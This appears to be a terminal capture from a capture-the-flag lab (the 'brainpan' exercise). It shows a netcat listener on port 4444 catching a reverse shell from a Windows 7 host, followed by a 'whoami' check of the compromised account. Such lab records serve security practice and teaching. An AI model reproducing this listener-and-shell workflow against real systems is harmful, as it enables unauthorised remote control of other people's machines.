 ┌─[burcud@parrot]─[~/Desktop/brainpan]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.16.198.146: inverse host lookup failed: Unknown host
connect to [172.16.198.149] from (UNKNOWN) [172.16.198.146] 49162
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Burcu Demiralp\Desktop>whoami
whoami
win-hcju7amavpj\burcu demiralp

C:\Users\Burcu Demiralp\Desktop>